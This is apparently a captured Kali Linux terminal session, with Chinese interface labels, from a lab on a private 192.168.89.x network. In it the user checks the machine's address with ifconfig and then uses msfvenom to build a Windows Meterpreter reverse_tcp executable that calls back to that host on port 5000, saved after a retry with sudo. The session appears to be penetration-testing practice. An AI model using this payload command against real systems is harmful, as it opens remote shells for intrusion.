 1 2 3 4
会话 动作 编辑 查看 帮助
zsh: corrupt history file /home/kali/.zsh_history
┌──(kali㉿kali)-[~]
└─$ ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.89.128  netmask 255.255.255.0  broadcast 192.168.89.255
        inet6 fe80::f420:d5ba:b2ad:1f73  prefixlen 64  scopeid 0×20<link>
        ether 00:0c:29:6a:77:5c  txqueuelen 1000  (Ethernet)
        RX packets 5  bytes 830 (830.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 27  bytes 3404 (3.3 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0×10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 8  bytes 480 (480.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 8  bytes 480 (480.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
┌──(kali㉿kali)-[~]
└─$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.89.128 LPORT=5000 -f exe -o /root/payload.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 355 bytes
Final size of exe file: 7168 bytes
Error: Permission denied @ rb_sysopen - /root/payload.exe
┌──(kali㉿kali)-[~]
└─$ sudo msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.89.128 LPORT=5000 -f exe -o /root/payload.exe
[sudo] kali 的密码：
对不起，请重试。
[sudo] kali 的密码：
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 355 bytes
Final size of exe file: 7168 bytes
Saved as: /root/payload.exe
┌──(kali㉿kali)-[~]
└─$